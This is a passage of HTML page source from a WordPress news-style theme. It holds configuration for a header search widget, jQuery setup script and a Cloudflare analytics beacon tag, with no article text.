5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_trending_now","style_general_bgf","style_general_bgf_2_specific","style_general_bgf_1_specific","style_general_loop","style_general_module_loop","style_general_popular_categories","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7afb1481040a4097b9e62c1eb241031d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
